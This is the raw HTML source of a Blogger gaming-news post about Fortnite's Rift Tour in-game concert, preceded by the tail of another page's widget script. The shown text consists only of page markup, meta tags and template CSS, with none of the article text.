_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'featured-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/3314219954-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar-right', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-right', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-right', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-right', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-right', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar-right', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-right', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'sidebar-right', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Sending...', 'contactFormMessageSentMsg': 'Your message has been sent.', 'contactFormMessageNotSentMsg': 'Message could not be sent. Please try again later.', 'contactFormInvalidEmailMsg': 'A valid email address is required.', 'contactFormEmptyMessageMsg': 'Message field cannot be empty.', 'title': 'Contact Form', 'blogId': '3938481155231030604', 'contactFormNameMsg': 'Name', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Message', 'contactFormSendMsg': 'Send', 'contactFormToken': 'AOuZoY6LgF5qwXp70O6rlr88r0gd3U2GMg:1769196739111', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar-right', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar-right', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'footer1', document.getElementById('PageList2'), {'title': '', 'links': [{'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/contact.html', 'id': '3293531703050938127', 'title': 'Contact Us'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/about.html', 'id': '4155675651934704605', 'title': 'About'}, {'isCurrentPage': false, 'href': 'https://www.gamingnews24h.com/p/write-for-us.html', 'id': '3033852232700124517', 'title': 'Write For Us'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'footer1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'footer3', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label3', 'footer3', document.getElementById('Label3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html
body_size: 45168
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='b655c85d17de2d22' name='yandex-verification'/>
<script id='aclib' src='//acscdn.com/script/aclib.js' type='text/javascript'></script>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-BNVSS7GT83'></script>
<script>
  window.dataLayer = window.dataLayer || [];f
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BNVSS7GT83');
</script>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Poppins:400,300,700,500,600' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&ver=4.6.1' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gamingnews24h.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Gaming News 24h - RSS" href="https://www.gamingnews24h.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.blogger.com/feeds/3938481155231030604/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Gaming News 24h - Atom" href="https://www.gamingnews24h.com/feeds/1865723059064713321/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg' rel='image_src'/>
<meta content='Fortnite Presents The Rift Tour - An In-Game Musical Experience' name='description'/>
<meta content='https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html' property='og:url'/>
<meta content='Fortnite Presents The Rift Tour - An In-Game Musical Experience' property='og:title'/>
<meta content='Fortnite Presents The Rift Tour - An In-Game Musical Experience' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/w1200-h630-p-k-no-nu/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg' property='og:image'/>
<title>
Fortnite Presents The Rift Tour - An In-Game Musical Experience - Gaming News 24h
</title>
<!-- Description and Keywords (start) -->
<meta content='gaming, nintendo, gamer, console, xbox one, ps4, nintendo switch, gaming news 24h, mobile gaming, apps' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Fortnite Presents The Rift Tour - An In-Game Musical Experience' property='og:title'/>
<meta content='https://www.gamingnews24h.com/2021/07/fortnite-presents-rift-tour-in-game.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg' property='og:image'/>
<meta content='Fortnite Presents The Rift Tour - An In-Game Musical Experience' name='og:description'/>
<meta content='Gaming News 24h' property='og:site_name'/>
<meta content='https://www.gamingnews24h.com/' name='twitter:domain'/>
<meta content='Fortnite Presents The Rift Tour - An In-Game Musical Experience' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEif0-w3coeBhpZwOVMDX5yX3e7GJsXw9L8OHs2PfWN1suprLj4LlR7aC5TXI2eSgRg4ScGjgX7sd_cbSZAKyPASxZ51VTUHn8M5B3IqdcD0ZMnCOJhO1GSObbvmYNwBUjqepbVK5LMANA/s16000/en-17br-rifttour-rewards-social-1920x1080-1f5ed625ab42.jpg' name='twitter:image'/>
<meta content='Fortnite Presents The Rift Tour - An In-Game Musical Experience' name='twitter:title'/>
<meta content='Fortnite Presents The Rift Tour - An In-Game Musical Experience' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@gamingnews24h' name='twitter:site'/>
<meta content='@gamingnews24h' name='twitter:creator'/>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        Sora Games
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#EE3322"/>
<Variable name="dark.color" description="Dark Color" type="color" default="#272727"/>
<Variable name="header.bg" description="Header BG" type="color" default="#272727"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#272727"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#272727"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#272727;font-size: 14px;font-family:'Poppins', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#EE3322;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
.widget img,.widget iframe{max-width:100%}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#272727;margin-bottom:15px}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
/* Typography */
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#272727}
blockquote{font-style:italic;color:#bbb;border-left:5px solid #EBEBEB;margin-left:30px;padding:15px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#EE3322;font-weight:400}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#EE3322;font-weight:400}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1100px;margin:0 auto;padding:0}
#header-wrapper{position:relative;height:90px;background: -webkit-linear-gradient(#222, #111);
background: -o-linear-gradient(#222, #111);
background: -moz-linear-gradient(#222, #111);
background: linear-gradient(#222, #111);
border-bottom: 1px solid #000;z-index:5;padding:37px 0}
.top-header{overflow:hidden;position:relative}
#header h1{margin:0;font-size:20px}
.buzz-logo{float:left;position:relative;height:60px;padding:15px 0 0;text-align:left}
.logo-sec img{max-width:100%;height:auto;margin:0}
.buzz-ads {float:right;width:728px;max-width:100%;height:90px;position:relative;display:block;margin-right:0}
.header-ads .widget {line-height:0}
.header-ads .widget h2 {display:none}
.header-ads .widget img {max-width:100%}
#menu{display:none}
#main-nav{    background: #222325;
border-top: 1px solid #343434;position:relative;width:100%;height:58px;font-size:12px;font-weight:700;}
#main-nav .row{height:58px;position:relative;padding:0}
li.li-home{float:left;display:inline-block;padding:0}
#main-nav li{position:relative;float:left;height:58px;line-height:58px;padding:0}
#main-nav li:hover a{color:#999;}
#main-nav li:hover{background:#303030}
#main-nav a{float:left;    color: #fff;
line-height: 58px;
font-size: 14px;
font-weight: 400;
letter-spacing: 1px;
text-transform: uppercase;
display: block;
padding: 0 16px;
font-family: Oswald;}
#main-nav li:hover:hover:after,#main-nav li.li-home:after {
position: absolute;
content: " ";
bottom: 0;
left: 0;
width: 100%;
height: 4px;
background: #EF3418;
box-sizing: border-box;
-o-transition: .22s;
-ms-transition: .22s;
-moz-transition: .22s;
-webkit-transition: .22s;
transition: .22s;
}
#main-nav ul li.has-children a:after{content:"\f107";font-size:14px;font-family:FontAwesome;font-weight:400;position:relative;padding-left:5px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:58px;z-index:100;background-color:#fff}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;left:20px;top:-13px;font-size:19px;height:19px;font-weight:400;line-height:1}
#main-nav ul ul li ul:before {
content: "\f0da";
font-family: FontAwesome;
color: #f30;
position: absolute;
left: 0;
top: 10px;
font-size: 19px;
height: 19px;
font-weight: 400;
line-height: 1;
z-index: 9;
}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid #eee}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: #f9f9f9;}
#main-nav ul li ul li a{min-width:150px;padding:0 16px;margin-top:0;font-size:12px;color:#666!important;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul li a:hover {color:#EE3322!important}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul ul{left:100%;top:0}
.selectnav{display:none}
#search-icon{    position: absolute;
right: 0;
top: 0;
display: block;
line-height: 58px;
height: 58px;
color: #fff;
font-size: 18px;
text-align: right;
cursor: pointer;
padding-left: 10px;
background: #141516;
box-shadow: rgba(225,225,225,0.15) -1px 0 0,rgba(225,225,225,0.15) 1px 0 0,rgba(0,0,0,0.65) 2px 2px 10px inset;
padding: 0 18px;}
#search-icon:hover{color:#272727}
#nav-search{position:absolute;right:0;top:58px;z-index:50;display:none;width:300px;height:60px;background-color:#fff}
#nav-search:before{content:"\f0d8";font-family:FontAwesome;color:#fff;position:absolute;right:0;top:-13px;font-size:19px;height:20px;font-weight:400;line-height:1}
#nav-search #searchform{box-sizing:border-box;overflow:hidden;height:60px;color:#666;position:relative;padding:12px}
#nav-search #s{position:relative;height:36px;padding:0 12px;border:1px solid #eee;font-family:'Poppins',sans-serif;font-size:12px;color:#666;box-sizing:border-box;width:100%;border-radius:2px;line-height:36px}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color: rgba(0,0,0,0.0);
-webkit-box-shadow: inset 0 0 4em black;
-moz-box-shadow: inset 0 0 4em black;
-ms-box-shadow: inset 0 0 4em black;
-o-box-shadow: inset 0 0 4em black;
box-shadow: inset 0 0 4em black;
background: rgba(5,5,5,.30);}
.intro-random h2{display:none}
.intro-random{margin:0 auto;padding:0 0 20px;overflow:hidden;    border-top: 1px solid #050505;}
.main-intro{overflow:hidden}
.intro-item{float:left;width:100%;position:relative;padding:0}
.intro-item .intro-img{position:relative;display:block;width:100%;height:320px}
.intro-item .intro-img:hover .img-overlay{    -webkit-box-shadow: inset 0 0 7em black;
-moz-box-shadow: inset 0 0 7em black;
-ms-box-shadow: inset 0 0 7em black;
-o-box-shadow: inset 0 0 7em black;
box-shadow: inset 0 0 7em black;
background: rgba(5,5,5,.45);}
.intro-item .intro-title{padding:0px 30px;    position: absolute;
bottom: 30px;
z-index: 1000;}
.intro-item .intro-title h3{    text-transform: uppercase;
color: #fff;
font-size: 30px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
.intro-item .intro-title h3 a{color:#fff}
.intro-item .intro-title h3 a:hover{color:#EE3322}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{    top: 41%;
color: #fff;
background-color: rgba(0, 0, 0, 0.67);
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
cursor: pointer;
height: 40px;
width: 40px;
line-height: 30px;
text-align: center;
overflow: hidden;
padding: 0;
border-radius: 50%;}
.owl-prev{left:10px}
.owl-prev:before{content:"\f104";    font-size: 19px;
line-height: 40px;}
.owl-next{right:10px}
.owl-next:before{content:"\f105";    font-size: 19px;
line-height: 40px;}
.main-intro:hover .owl-prev{left:10px}
.main-intro:hover .owl-next{right:10px}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{display:none}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.featured{position:relative;    margin-bottom: 35px;}
.featured .widget .widget-content {margin-bottom:20px!important;height:360px;overflow:hidden}
.featured h2{display:block;position:absolute;background:#e6e6e6;padding:6px 15px;z-index:10;font-size:12px;font-weight:500;text-transform:uppercase}
.featured h2:before{content:"\f08d";font-family:FontAwesome;font-weight:400;margin-right:6px;display:inline-block;transform:rotate(-30deg);-moz-transform:rotate(-30deg);-webkit-transform:rotate(-30deg);-ms-transform:rotate(-30deg);-o-transform:rotate(-30deg)}
.featured .ib-thumb{width:100%;height:180px;display:block}
.featured li:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.featured .rcp-title{font-size:14px;line-height: 1.3em;padding-top:2px;}
.featured .ib-thumb:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:100px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj26uRFiYwNRq2XbjV9Jih764qaZhHfSK_CaSHwkP4Fe55lfS-owLYR5C_hyqTRyFaXlBCOpho3eGQvHJNeJWY7fpkQwIfOoIzQUfs5xOpvrB6evPKtpndAkbj_fuU_3PBvNkzRfFA-ACcl/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
.featured li:first-child .ib-thumb:after{content:no-close-quote;height:180px;}
.featured li{width:40%;height:180px;float:right;position:relative;padding:0;z-index:2;overflow:hidden}
.featured li:first-child{float:left;width:60%;height:360px}
.featured li:first-child .ib-thumb{height:360px}
.featured li:first-child .intro-date {font-size: 13px;}
.featured li:first-child .rcp-title{font-size:20px;padding-top:5px;line-height: 1.35em;}
.featured .post-panel{position:absolute;bottom:13px;z-index: 2;padding:0 20px;}
.intro-date{color:#ccc;font-size: 12px;}
.intro-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.featured .rcp-title a{position: relative;
text-transform: uppercase;
color: #fff;
font-size: 20px;
font-weight: 700;
text-shadow: 0 0 5px rgba(0,0,0,.55);
line-height: 38px;
font-family: Oswald;}
#ads-top h2{display:none}
#ads-top .widget{border-bottom:1px dotted #eee;padding:0 0 20px;margin:0 0 20px}
#ads-top .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
#ads-top .widget-content img{max-width:100%;height:auto}
#main-wrapper{width:780px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post a:hover{opacity:.8}
.share-post .facebook{color:#314d91}
.share-post .twitter{color:#07beed}
.share-post .google{color:#dd4b38}
.share-post .pinterest{color:#CA2127}
#ads-home h2 {display:none}
#ads-home .widget{overflow:hidden;padding:20px 0;margin-bottom:20px;border-bottom:1px dotted #eee;border-top:1px dotted #eee}
#ads-home .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px}
#ads-inter .widget-content{width:728px;max-width:100%;height:90px;margin:0 auto;padding:0}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;   width: 50%;
float: left;padding-right: 20px;   }
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:0;border-bottom:0}
.index article,.archive article{clear:both}
.index .post h2,.archive .post h2{margin:5px 0 0px;padding-right:10px;overflow:hidden;display:block;    padding-top: 5px;}
.index .post h2 a,.archive .post h2 a{float:left;
text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 20px;
font-weight: 700;
line-height: 38px;
font-family: Oswald;}
.index .post h2 a:hover,.archive .post h2 a:hover{color:#EE3322}
.resumo{font-size:12px;line-height:1.5em;margin-bottom:8px}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0;    clear: both;}
.block-image{float:left;width:100%;height:240px;margin:0 15px 0 0}
.block-image .thumb{width:100%;height:240px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:240px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative;    text-decoration: none;
text-transform: uppercase;
color: #000;
font-size: 30px;
font-weight: 700;
line-height: 40px;
font-family: Oswald;}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:18px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:30px;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 0 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block;    display: block;
text-transform: uppercase;
font-weight: 700;
font-family: Oswald;}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
